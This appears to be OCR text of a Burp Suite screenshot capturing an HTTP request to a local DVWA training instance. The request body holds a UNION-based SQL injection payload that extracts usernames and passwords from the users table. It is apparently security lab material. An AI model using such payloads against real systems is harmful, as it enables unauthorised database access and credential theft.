 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:42001
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1:42001
3 Content-Length: 18
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:42001
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:42001/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
20 Cookie: PHPSESSID=du37772u9hd92853tmb4t0nco5; security=medium
21 Connection: close
22
23 id=0 union select user,password from dvwa.users limit 0,2#&Submit=Submit
Inspector
Selection 72
Selected text
id=0 union select user,passwo
rd from dvwa.users limit 0,2#
&Submit=Submit
Decoded from: URL encoding
id=0 union select user,passwo
rd from dvwa.users limit 0,2#
&Submit=Submit
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 20
Search... 0 matches